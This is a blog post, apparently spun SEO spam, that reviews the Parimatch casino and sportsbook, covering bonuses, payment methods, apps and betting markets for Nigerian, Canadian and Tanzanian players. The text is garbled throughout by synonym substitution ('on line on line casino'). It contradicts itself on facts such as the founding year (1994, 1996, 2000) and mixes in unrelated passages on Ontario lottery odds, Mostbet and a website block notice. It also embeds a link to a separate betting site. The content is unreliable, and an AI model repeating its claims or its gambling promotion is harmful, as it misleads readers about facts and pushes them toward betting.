<p>Players can revenue from this and watch their favorite teams play through the streaming service on the app. Parimatch is among the many main enjoying platforms in Nigeria that’s out there as an app and on desktops and provides a extensive selection of betting markets, together with digital and esports. Among the quite a few on-line sportsbooks, Parimatch has established itself in the Indian iGaming market.</p>
<p>It’s not solely the cell web site that stands out- Parimatch additionally developed devoted Android and iOS betting apps, which you’ll obtain and set up. They’ve undoubtedly taken inspiration from their sports-betting roots for the overall structure and design of the positioning, but this isn’t in any respect to the detriment of the on line casino providing. Once you’re logged in, you’ll see your balance on the prime of your display screen and making a deposit or accessing your account settings could be accomplished with just one click on. There’s a collapsible menu at the aspect of the screen where you&#8217;ll be able to navigate to different areas of the positioning, like promotions, assist, VIP and FAQs. Similar to many on-line casinos, Parimatch has a quantity of high quality bonuses and promotions occurring. One of one of the best of these is the welcome bonus which caters to both regular forex and crypto.</p>
<p>In the on line casino video games section, there are completely different providers and forms of slot machines. This will function proof that you just meet the minimum age restrict for sports activities actions betting at Parimatch TZ. Parimatch not solely provides pre-game bets however additionally in-play bets along with ESportsBattle soccer and Cyberfootball, all which have quite a couple of markets to wager on. Parimatch will then affirm your phone quantity and link your betting account to the Social media platform.</p>
<p>Overall, although not one of many new on-line casinos Parimatch is a truly glorious expertise for Canadian gamers. The site is completely trendy, as is evidenced by the truth that it’s totally crypto-friendly and the cellular app is a stand out! There are so many alternative promotions to look ahead to and you would possibly even attain VIP stays whereas you’re here! Plus you&#8217;ll be able to play over three,500 completely different slot video games, so there’s really something for every type of taste here.</p>
<p>Unlucky spins won’t be that disappointing due to the 8% cashback from Parimatch. They promise tat they gona credit score my exchange guess money as they suddenly tooked tat choice. However, most international locations require one to pay taxes on any wins on the free bets. No matter how you arrange an account, the platform asks whether you want to a bonus. Parimatch came into existence in 1996 with a bodily presence in Limassol, Cyprus. Since then, the bookmaker has steadily spread its tentacles into new territories.</p>
<p>You ought to make a first-time deposit of no less than 100 Naira to activate your welcome bonus routinely. For event, when you deposit one hundred Naira as a first deposit, Parimatch will credit score rating you with 120% of your deposit. With your first deposit, you’ll activate your welcome bonus mechanically after meeting all the appropriate phrases. While some require a minimum deposit of one hundred naira, different strategies have the next deposit amount. You can’t withdraw the Parimatch bonus immediately, so don’t hassle making an attempt.</p>
<p>You can go to the Parimatch website online with the specific intent of inserting a guess on a specific match. No matter which providers are on the Parimatch platform although, all of them provide high quality games that are HTML5 compatible for all-round seamless gameplay at this on-line casino. If you are into sports betting occasions quite than slots, Parimatch provides an alternative welcome pack of 100 percent as much as $500 when you deposit a minimal of $10. Once you’ve obtained the bonus, you need to use it on your betting expertise. The wager is a special requirement which you want to achieve to withdraw your bonus funds to your card.</p>
<p>Though it’s debatable which system is worse, OLG or&nbsp;WCLC, we give the OLG Pro-Line odds a slight lead in that dubious race as their lines provide a set of five odds on every recreation. Ontario is the one province with this unfair restriction, which preys on determined gamblers. The similar factor occurs to on-line bettors leading to lacking the race entirely or making a last-minute decision to play the wager although it’s pricer than expected.</p>
<p>Wagering necessities range from one bonus to another, so be certain to verify this before you start taking part in. Parimatch Casino is a great place for Canadian players to begin their on-line journey. On high of that, there are numerous games here from a few of the smaller suppliers. Active players can take part within the VIP program which covers not solely slots but also stay software and TV video games. Its benefits are excessive statuses, more bonuses, higher limits, and private managers.</p>
<p>From the match-winner to level unfold and total factors, there are quite a few options to guess on basketball. Combat sports activities lovers can even find quite so much of choices on parimatch betting website, from boxing to MMA and wrestling. Whether it&#8217;s the UFC or a big-ticket heavyweight boxing occasion, you can guess on the strategy of victory and the round during which the struggle ends. To entry this function, you want to share your energetic mobile phone number with the bookmaker on Telegram. That said, remember to at all times share the same phone quantity you used during Parimatch registration. It will get greater with the variety of sports out there for reside streaming from soccer, E-sports, Tennis, Volleyball, Squash, Baseball, Cricket, MMA, Futsal, to Table Tennis.</p>
<p>Activating an account is a simple course of; as rapidly as you’ve opened an account, the platform sends an e-mail prompting you to activate your account. Once you’ve activated and verified your account, you can even make distant withdrawals by the use of your phone. The platform doesn’t price its customers any fee after they make a deposit. In addition to dragon tiger, there are a large number of further baccarat variants as properly as quite a quantity of poker varieties. Since they first accepted bets in the yr 2000, Parimatch has grown to turn into one of many well-known names in the sports activities actions betting sector. Top athletes like Mike Tyson and Connor McGreggor operate their ambassadors.</p>
<p>Furthermore, the Totalizator shall be energetic for six days between the 14th-20th of November 2022. During this period, bettors on Parimatch will want to guess the scoreline of the first video video games to win a share of N1,000,000. While as quickly as a result of the tournament’s first sport begins with Qatar versus Ecuador, the Ultimate Terminator could be activated for Punters. The minimum withdrawal amount on this operator’s web site is set by the withdrawal selection that you simply select. As there are a quantity of withdrawal strategies out there, you will need to get knowledgeable regarding the minimal withdrawal amount for every alternative. This in-play characteristic on Parimatch is ideal for gamers who wish <a href="https://bahis-siteleri.top/"target="_blank">https://bahis-siteleri.top/</a> to play reside betting throughout this World Cup season, in addition to totally different sporting events.</p>
<p>The Parimatch on line on line casino you could access from the primary menu is unquestionably fairly good, considering is among the newest that appeared in Nigeria. Once you entry the net casino internet web page, you most likely can select between slots otherwise you presumably can select the keep on line on line casino video video games. Whichever choice you choose, you positively won’t remorse it because the casino provides a wide selection of video games from the best on line casino software program program providers. However, as they are saying in lots of players&#8217; parimatch critiques the particular bonuses which would possibly be offered may differ relying on the consumer&#8217;s region and the current promotions available. Parimatch Casino offers a great gaming experience with an unlimited number of video games, generous bonuses, a secure platform and pari match app.</p>
<h3>Withdraw Issues</h3>
<p>By calling Parimatch’s buyer help, you’re more likely to get an answer to your grievance as shortly as potential. Accessing the Parimatch web site on your cell gadget is anything however user-friendly. The interface may not be jam-packed with pointless adverts, nevertheless it’s nonetheless a problem navigating the website online in your cellular device. Pages take a while to load, and it can be an unpleasant experience putting bets on the site – errors are solely a click away. Again, failure to comply with the bonus terms and conditions may deter you from getting the welcome offer. Log into your Parimatch account and out of your account part, click on on “withdraw” then observe the quick.</p>
<p>The T&amp;Cs for the welcome bonus embrace betting 4x on multi bets with a minimal of 3 legs, with odds of 1.50 for every occasion. Parimatch completely different promotions include the VIP program and cashback on slots for casino sport lovers. Their promotions aren’t the best, especially as a result of the welcome bonus is the one supply obtainable for sports activities betting. For instance, the bookmaker provides a easy and fast registration method for mannequin new shoppers. Parimatch offers the Paystack price methodology the place bettors can deposit funds by means of Debit/Credit Card, Bank, Transfer and USSD. So whereas preserving monitor of your in-play bets, you most likely can resolve whether or not to money out your guess or allow them to run.</p>
<p>While the apps are a great concept for all players, they&#8217;re particularly important for novice gamers, many of whom battle to completely grasp the total menu of wagers obtainable. While there aren’t very many no-brainers at the racetrack, taking benefit of a horse racing calculator is just that. You merely select the wager sort and quantity earlier than deciding on the horses for use in each slot of the bet.</p>
<p>Parimatch was founded in 1994, so that they have a few years of experience on the earth of online sports activities betting and on-line on line casino. Although sports is a big focus for them, this doesn’t take anything away from their premium casino and reside on line casino offering, the place you’ll discover over three,500 games from 35 suppliers. Besides the spectacular number of games, as we talked about in our parimatch review, Parimatch Casino additionally offers quite lots of bonuses and promotions to maintain gamers engaged. These embrace a beneficiant welcome bonus, weekly reload bonuses, parimatch bonus code and a VIP program for loyal gamers. The wagering necessities for these bonuses are cheap, making them an excellent worth for money for players.</p>
<p>Parimatch presents a totally protected and safe expertise, utilizing industry-standard encryption expertise. They also place a really robust focus on responsible gaming, so you need to use multiple completely different instruments to assist management your spend. There are numerous software program suppliers supplying their games to Parimatch. Most of those are well-known, though some of the most famous names are lacking. However, there is an eclectic mixture of providers right here which does imply that the game selection is similarly numerous. With the jackpot part, there are a ton of big games available, although gamers should open the slot to see the current prize.</p>
<p>From the English Premier League to the MLS and the Copa Libertadores, you&#8217;ll have the ability to guess on various outcomes such as the match result, goalscorers, and the number of corners. Week 12 of the 2016NFL&nbsp;season provided a traditional instance of how the five-odds system benefits the home. Pertaining to sports lottery schemes in Canada “something is best than nothing” is a refrain we hear typically. While that is true, to a really minimal degree, if given a alternative between the OLG Pro-Line system and nothing – we might go without sports wagering.</p>
<p>The PariMatch App APK set up file, which may be downloaded from the bookmaker’s official web site, is required to put in the appliance. Generally speaking, the Parimatch website is mainly beautiful to look upon. You won’t have to spend so much of time looking out for video video games or selecting events because of the combination of the hues yellow, white, and black. In addition to the slots, there’s also an excellent number of desk games together with variations of basic on line casino video games like roulette and blackjack. Throughout this Parimatch Casino evaluation, we are going to take a glance at all of the important options this on line casino has to supply Canadian players. What is more, for users who play for the primary time, bookies are offering fairly beneficiant bonuses to make their experience much more pleasant.</p>
<p>Over the years, we’ve seen tons of betting platforms come and go but there are some which have stood the examine of time and Parimatch occurs to be one of the surviving ones. In celebration of the partnership, Parimatch has launched a ten Million Naira “Terminator Jackpot offer” which provides old and new prospects a chance to win a share of the massive prize. The welcome bonus won’t be adequate to tempt the Nigerian punter, but Parimatch is brief on promotions in comparison with the competition. Finding a selected sport is as simple as finding the sports actions tab on the prime of the web page. And if you’d somewhat roll digital dice or choose a digital card, the on line on line casino tab may be found on the excessive of the web page as properly.</p>
<p>The amount you requested might be deposited to your account within minutes or seventy two hours. Visa, MasterCard, cryptocurrency, financial institution switch, Google Pay, and multiple other banking, virtual payment, and e-wallet payments are available to customers. If you often play and/or bet at Mostbet, you can place bets without paying, accumulate bonus factors, and get cashback and Mostbet inner cash. You can use the latter to get Mostbet bonuses, which you will have the ability to apply for any exercise on the internet site or as specified within the guidelines. If you would like to make some money with out much effort, you&#8217;ll have the ability to earn as much as 40% from the bets made by your folks. Yet, you can on a regular basis come again and study if the operator decided to make such a suggestion obtainable.</p>
<p>The OLG acknowledges the social duty it has when it comes to regulating playing. They try to promote a wholesome relationship between players and playing. They educate and support gamers with the&nbsp;PlaySmart program,&nbsp;Ontario’s most comprehensive gambling schooling resource.</p>
<p>Further, we are going to clarify tips on how to acquire it and give a step-by-step tutorial on downloading and installing the applications. Some cellular betting apps work seamlessly and supply a prime gaming expertise whereas others don’t. Players can place bets each from the net site, which is mobile-friendly, and from an app.</p>
<p>To withdraw the welcome bonus, it must be rolled over 5 times on your most popular markets. Unlike the common website online, the Parimatch cellular platform is a pleasure to behold. It’s intuitive and really mobile-friendly – the pages are concise and simple to navigate.</p>
<p>The wizard, if you&#8217;re in search of an authentic and immersive gaming experience. There are casinos that operate fraudulently to steal gamers personal knowledge, then our live on line casino provides are the right choice. Parimatch is a rather mature sports betting brand, they started taking bets way again throughout the 12 months 2000 and are one of many greatest names within the commerce at present. IPhone customers could obtain the PariMatch app with an iPhone eight or later. Read the publish on Parimatch promo codes to be taught extra regarding the company.</p>
<h2>Glory On Line Casino On-line Casino In Bangladesh Get A Bonus For Join One Hundred Free Spin</h2>
<p>From handicapping to following the ever-changing odds and betting swimming pools on the tote board, there’s so much occurring at the racetrack. Too many distractions may cause sensory overload, so that’s why it’s a good suggestion to obtain a horse racing calculator in your smart telephone. Some gamers have a mathematical bent and possess the ability to tabulate the cost of exotic tickets, however the the rest of us would possibly want somewhat help. As the worldwide sports activities betting market is getting increasingly aggressive, there are some factors that you must contemplate earlier than choosing a mobile app.</p>
<p>Of course, their web site have to be labored on, nevertheless they did something proper with the mobile web site and app. Add the restricted number of promotions – they’re outdone in that space – they normally could wrestle to show the heads of Nigerian punters. Yet, their big welcome bonus – the largest throughout the Nigerian market – might just be all they need. The betting odds may be calculated in decimal format and permits the in-play market on lots of of events in football, tennis, and additional. In this text, we&#8217;re going to share with you everything that you must learn about Parimatch World Cup betting.</p>
<p>They embody the way to signal up and place bets on the platform, notably for Nigerian and Tanzanian avid gamers. Apart from roulette and blackjack, additionally they have a piece for video poker. The video games on Parimatch on line casino come from top-of-the-line builders inside the gaming commerce. Their gaming software program is created by commerce leaders like Microgaming and Inlet. Again, we must always always discover that using the Parimatch promo code isn’t certainly one of many obligatory requirements at present.</p>
<p>You ought to first register earlier than inserting a bet, and the minimum amount of cash you need to use to stake is one hundred NGN. The most sum of money you must use to stake is decided by your chosen outcome for a specific event or the market. The welcome bonus is in the marketplace to all new players and in order to get it you will need to make a deposit of ₦100 or extra. Make sure to tick the “I want the welcome bonus offer” area when registering. Once your deposit is made the bonus might be routinely credited to your account.</p>
<p>Provincial government-controlled, with a reasonably heavy hand, this wagering system has several quirks inside the Pro-Line, Props, Point-Spread and Pools choices. There are better alternatives, however let’s review this antiquated form of sports and leisure playing. This bookmaker offers a 15% bonus for players who wager on FIFA Cybersport.</p>
<p>Parimatch was based in 1996 and had its headquarters in Limassol, Cyprus. Since then, the bookmaker’s tentacles have progressively stretched into different areas. Bettors can wager on a spread of sports activities at Parimatch, the most well-liked of which are soccer, tennis, and basketball. In addition, you presumably can bet on the Premier League, the Champions League, and other occasions in soccer. Also, you probably can wager on the Australian Open and completely different events for tennis. You can fund your Parimatch account by the use of Mastercard, Visa, Paysafecard, Jeton, BankWire, Neteller, Skrill, Bitcoin, Qiwi, Apple Pay, MuchBetter, and WebMoney.</p>
<p>This website online is using a security service to guard itself from on-line assaults. There are several actions that could set off this block together with submitting a sure word or phrase, a SQL command or malformed data. It stays there irrespective of which page you might be, making it easy to alter between utterly completely different sections. Once carried out, log in to your account, head to the “My Account” part, and replace your profile along with your personal particulars.</p>
<p>Signing up on Parimatch allows you to declare a welcome bonus of 120% as much as NGN 100 and twenty,000. So, should you deposit NGN 100, you’ll have the ability to win another NGN 100 twenty on excessive of that. Aside from this, you’ll find a way to play prompt video games the place there&#8217;s a demo model of each game for you to strive earlier than you start taking part in the precise sport. Counter-Strike, Dota 2, League of Legends, and World of Warcraft are just a few e-sports you most likely can wager on at Parimatch. Unfortunately, this brand doesn’t at present supply any loyalty or VIP functions. Still, there&#8217;s a possibility for Parimatch to incorporate such promotions rapidly.</p>
<p>To sum issues up – Parimatch has an excellent client administration interface and a relatively straightforward to observe navigation system. This quick info will stroll you thru every little thing you want about sports activities betting in Nigeria, so maintain reading to be taught extra. Blind betting could be fun every now and then, nevertheless it doesn&#8217;t present you one of the best probability of success, significantly in the lengthy term. Now that you know the provides obtainable on Parimatch, you’ll be in a position to begin to wager your wager. However, sooner than then, strive the incessantly requested questions on Parimatch that you can uncover helpful. Other methods to succeed in out to buyer help are by means of Instagram, Facebook and Twitter.</p>
<p>If you wager on live video games listed under TVBet, you can receive a free bet by utilizing a promo code found within the reside game events. It provides a 125% match in your preliminary addition of funds to the account steadiness. Depending on whether you like on line casino or sportsbook extra, you can also have 250 FS on the initial deposit and 30 free spins for the on line casino or 5 free bets within the Aviator. The app of this service is designed for a enjoyable expertise on the casino and comfortable betting. It permits customers to shortly discover sports occasions, place bets in a few clicks, and so much more.</p>
<p>It may be defined by the upper degree of convenience, capability to merge with broadcasting streaming, and so forth. Remember, not all manufacturers are created equal, and not solely Wikipedia supplies helpful data. Got the provide the place you deposited £10 and obtained 199 free spins on the Goonies game. I played with the 199 free spins and received one other £25 as soon as again withdrawn immediately. In a nutshell, you would wish to enter your account and order a withdrawal.</p>
<p>Parimatch doesn&#8217;t provide a devoted cellular app to Canadians joining the positioning. Instead, you will discover that the location can be opened by way of your cell browser as an alternative. All of the identical features could be discovered on the cellular website, including the exciting Parimatch on line casino bonus and promos. There&#8217;s a minimal deposit and withdrawal of C$20 for most payments, although this is as low as C$1 for Neosurf and is 0.001 and zero.01 for Bitcoin and Ethereum respectively.</p>
<p>Indeed, according to our parimatch app evaluate, there is a Parimatch app that is appropriate with each Android and iOS devices. Users can obtain the app from either the Google Play Store or the App Store, relying on their mobile gadget. With the Parimatch app, users can access the entire casino&#8217;s features and games conveniently from their cell gadgets. Parimatch&#8217;s cell app is the perfect approach to entry their platform on the transfer and this parimatch app evaluate will assist you to with that. With the app, users can place bets and luxuriate in casino games conveniently and flexibly. Available for each Android and iOS gadgets, the app can be downloaded directly from the Parimatch web site or from the relevant app shops.</p>
<p>Some of the top providers include Yggdrasil, Habanero, Booming Games, and Booongo. There are some smaller corporations too and these embody Hacksaw, Leander, Nucleus and Platypus. Search may be carried out, using filters similar to casual, crypto, diving for dough, and jackpot games. These categories are incredibly useful to find video games with specific niches in place. The cell browser model is totally optimized for use on a range of various devices, iOS and Android included. The scalable nature of the site also implies that you will not lose something when it comes to visual options if you apply it to a smaller display.</p>
<p>Parimatch is a primary on-line sportsbook, and it has a beautiful status internationally. Punters in Nigeria who register at this web site have the likelihood to put wagers on differing types of games on their mobile gadgets or the net website. This attribute provides you the chance to get once more 100 pc of your stake if a single leg of an accumulator wager fails. Yes, gamers on this platform can reap the advantages of the Asian Handicap choice, eliminating the potential for a entice a sport. Yes, players who want to wager on completely totally different games can accomplish that using the Nigerian Naira.</p>
<p>One of the perks of using the Parimatch is the large in-play games obtainable. Most bookmakers in Nigeria restrict the video games that turn into accessible in-play to forestall their platform from crashing, and this places the Nigerian punter at a disadvantage. With Parimatch, most events you would choose sooner than they commence, are still accessible in-play.</p>
<p>On prime of that, the on line casino follows responsible and fair gaming protocols guaranteeing that you have somewhere to go for help. Additionally, you&#8217;ll find a way to play all the games figuring out you are not being cheated. To make issues even easier, you probably can search in the poker video games section, lottery, and more.</p>
<p>You can guess on all crucial occasions on the earth of football, hockey, basketball and tennis. Of course, you can even wager on national sports and the increasingly in fashion cyber sports activities activities. Parimatch Tanzania might be one of many main sports activities actions betting sites in Africa. This is of the international areas operating beneath the Parimatch model which has been round since 1996. More than twenty sports activities are available on the platform, with volleyball, basketball, tennis, and soccer being basically probably the most outstanding. The online betting web site additionally features a excellent assortment of virtuals and Esports.</p>
<p>Although the on line casino provides 24/7 stay chat help, the response occasions could be sluggish at times. Nevertheless, this minor shortcoming does not diminish the on line casino&#8217;s overall quality. Parimatch also offers an intensive FAQ section on its web site, accessible from the primary menu. Parimatch casino supplies wonderful buyer assist with varied contact choices and around-the-clock availability. The live chat characteristic is extremely convenient, and the help agents are educated and skilled.</p>
<p>So if you’re nervous about your personal information or financial institution details leaking out, positively not with Parimatch. There is a withdrawal quantity limit, very similar to the Parimatch minimum withdrawal rules. Parimatch Nigeria satisfies your enthusiasm for rational thinking if you need to make the most of your thoughts and coronary heart while inserting bets. Placing bets on too many various sports is a normal mistake made by sports bettors. It may be tempting to wager on every sport, however doing so will lead to an absence of cash. [newline]Instead, it might assist you to focus your betting on a small number of video games that you’re acquainted with.</p>
<p>Once within the casino games section, the slot video games are broken down into different categories like popular video games, advocate games, jackpots and games with special options like cashdrops. In terms of the particular gameplay, you couldn’t ask for anything better &#8211; the games characteristic HD graphics and they’re all utterly themed, so you’ll really feel like you’re really immersed. Play is fast and with none lagging, which additionally helps to create that feeling of playing on slot machines in a real on line casino. Another nice characteristic right here is that Canadian players can demo the games for free, before deciding to play for real money. In conclusion of this parimatch on line casino evaluate, we are in a position to say Parimatch Casino is an distinctive alternative for anyone looking for a dependable and enjoyable online on line casino expertise.</p>
<p>Thank you for providing your Account Number &#8211; we at the second are taking your issue into consideration and will return with an answer as quickly as attainable. When you want to play parimatch however don’t have time for one more app, click on our web site and download the mobile browser. It’s obtainable in both iOS and Android shops, so we&#8217;ll get it done it does not matter what sort of phone/OS system you’re using!</p>
<p>One of the measures used is the latest SSL encryption protocol, which reinforces the protected switch of confidential information over the online to the server. Parimatch is dedicated to accountable gambling and urges its gamers to wager within their price range means to keep away from overspending. Those with playing factors can break from wagering for a specific interval. To deposit money on the platform, log into your account,  choose a deposit methodology or click on on the deposit icon throughout the prime proper corner. The platform accepts NGN or Naira as a charge foreign money and in addition supplies domestically accepted payment methods for Nigerian Punters. If you’re using a cost foreign cash not accepted by the platform, you’ll incur conversion costs.</p>
<p>Parimatch was established in 1996, with its headquarters in Limassol, Cyprus. Since then, the bookmaker’s tentacles have steadily spread into different areas. Now you also can make money within the dependable office not solely on well-made predictions for sports activities actions confrontations.</p>
<p>For the time being, there is no such supply out there on this brand’s website. With Parimatch, you do not want to be glued to your laptop computer or desktop when betting in your favorite sporting events. The bookmaker’s devoted cell app for android and iOS gadgets permits you to entry all the features and suppliers on the transfer. You moreover stand a possibility of getting a 50% on line casino bonus of up to ₦50,000 whenever you register as a Nigerian. Parimatch’s homepage is simple, with fast hyperlinks to the day’s hottest sports and markets, much like reside football and horse racing.</p>
<p>Most of the time, there are ranges primarily based totally on which you get hold of rewards. There are two main bonus supply variations, those that require you to make a deposit and those that don’t. Occasionally, you might discover a way to uncover no deposit bonus supplies as properly. Speaking of bonus codes, their perform is to facilitate the registration course of. Parimatch has an enormous welcome package obtainable and it’s unfold over your first 4 deposits. You’ll need to fulfill the minimum deposit requirement for the primary supply and the quantity varies a little for the opposite bonuses.</p>
<p>The website has a numerous market depth with over 20 fully completely different sports activities, together with soccer and basketball, that users can stake on. Every sport has totally different betting selections making Parimatch a useful staking website online for all sorts of punters. Nigerian gamblers preferring interacting with sellers as they play have a selection of reside video games at Parimatch Casino.</p>
<p>The reside streams are offered on completely different soccer matches and other sporting occasions. For avid gamers to entry the live streaming option, they should navigate to the reside events section and tap on the reside stream icon to look at the list of available video games. Like many other operators, Parimatch presents its prospects sure promotions. Brands embrace bonus presents on their web pages in order to make users’ betting experience further fascinating.</p>
<p>While the welcome bonus at Parimatch Nigeria is generous and great, I should agree that their promotions half is kind of a letdown. Parimatch is probably thought-about some of the revered and revolutionary sportsbooks in Nigeria. Whether you might have a couple of hundred Naira in your mobile or some digital cash in your Bitcoin or  Ethereum pockets, this is the sportsbook to go for. Keep reading to get additional particulars on Parimatch betting varieties, sports activities protection, promotions and bonuses, fee decisions, and their greatest features primarily based on my first-hand expertise.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-10-21T11:07:42+00:00">October 21, 2023</time></span><span class="byline">By <a href="http://luxonofficial.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://luxonofficial.com/category/blog/" rel="category tag">blog</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1949 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/21/parimatch-casino-evaluate-a-comprehensive-3/#respond" style="display:none;">Cancel reply</a></small></h2><form action="http://luxonofficial.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1949' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://luxonofficial.com/2023/10/21/parimatch-on-line-casino-bonus-13/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Parimatch On Line Casino Bonus</p></a></div><div class="nav-next"><a href="http://luxonofficial.com/2023/10/21/parimatch-on-line-casino-bonus-40/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Parimatch On Line Casino Bonus</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://luxonofficial.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2025/11/06/die-faszinierende-welt-des-legiano-casino-angebots/">Die faszinierende Welt des Legiano Casino Angebots</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2025/11/06/scopri-il-fascino-aegizio-di-amunra-casino-italia/">Scopri il Fascino Aegizio di AmunRa Casino Italia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2025/11/06/nowe-moliwoci-w-wirtualnym-wiecie-gier-odkryj/">Nowe Możliwości w Wirtualnym Świecie Gier Odkryj rtbet casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2025/11/06/explorer-les-horizons-eblouissants-des-jeux-avec/">Explorer les Horizons Éblouissants des Jeux avec rtbet Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://luxonofficial.com/2025/11/06/naplanujte-si-svou-zabavu-v-my-empire-casino/">Naplánujte Si Svou Zábavu v My Empire Casino Online</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://luxonofficial.com/2023/07/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://luxonofficial.com/2025/11/'>November 2025</a></li>
	<li><a href='http://luxonofficial.com/2025/10/'>October 2025</a></li>
	<li><a href='http://luxonofficial.com/2025/09/'>September 2025</a></li>
	<li><a href='http://luxonofficial.com/2023/12/'>December 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/11/'>November 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/10/'>October 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/09/'>September 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/08/'>August 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/07/'>July 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/06/'>June 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/05/'>May 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/04/'>April 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/03/'>March 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/02/'>February 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/01/'>January 2023</a></li>
	<li><a href='http://luxonofficial.com/2022/12/'>December 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/11/'>November 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/10/'>October 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/09/'>September 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/08/'>August 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/07/'>July 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/06/'>June 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/05/'>May 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/04/'>April 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/03/'>March 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/02/'>February 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/01/'>January 2022</a></li>
	<li><a href='http://luxonofficial.com/2021/12/'>December 2021</a></li>
	<li><a href='http://luxonofficial.com/2021/11/'>November 2021</a></li>
	<li><a href='http://luxonofficial.com/2021/02/'>February 2021</a></li>
	<li><a href='http://luxonofficial.com/2021/01/'>January 2021</a></li>
	<li><a href='http://luxonofficial.com/2020/07/'>July 2020</a></li>
	<li><a href='http://luxonofficial.com/2020/06/'>June 2020</a></li>
	<li><a href='http://luxonofficial.com/2020/03/'>March 2020</a></li>
	<li><a href='http://luxonofficial.com/2020/02/'>February 2020</a></li>
	<li><a href='http://luxonofficial.com/2020/01/'>January 2020</a></li>
	<li><a href='http://luxonofficial.com/2019/07/'>July 2019</a></li>
	<li><a href='http://luxonofficial.com/2019/05/'>May 2019</a></li>
